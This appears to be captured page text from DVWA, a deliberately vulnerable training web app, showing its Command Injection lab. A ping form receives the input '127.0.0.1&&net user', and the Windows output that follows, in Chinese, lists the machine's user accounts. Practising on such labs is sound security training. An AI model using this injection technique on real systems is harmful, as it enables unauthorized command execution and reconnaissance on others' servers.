 Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
Ping a device
Enter an IP address: 127.0.0.1&&net user Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
\\WIN-3OH5NV1U8R4 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。